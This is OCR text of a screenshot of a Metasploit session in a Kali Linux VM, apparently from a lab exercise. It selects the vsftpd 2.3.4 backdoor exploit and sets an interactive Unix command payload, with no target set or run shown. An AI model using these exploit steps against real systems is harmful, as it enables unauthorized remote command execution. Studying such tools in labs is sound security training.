 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:29
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/http/tomcat_mgr_login) > search vsftpd
Trash
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
File System
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 auxiliary(scanner/http/tomcat_mgr_login) > use  exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Home
KALI LINUX
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
"the quieter you become, the more you are able to hear"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl
РУС
9:29 PM
5/12/2023